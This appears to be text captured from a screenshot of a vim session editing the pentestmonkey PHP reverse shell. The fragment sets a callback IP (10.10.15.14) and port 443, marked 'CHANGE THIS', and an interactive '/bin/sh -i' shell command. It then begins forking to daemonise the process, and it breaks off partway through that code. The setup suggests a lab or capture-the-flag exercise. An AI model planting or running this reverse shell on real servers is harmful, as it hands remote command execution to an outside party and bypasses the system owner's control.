 BLEACH
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.14';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
-- INSERT --                                                                         50,13         25%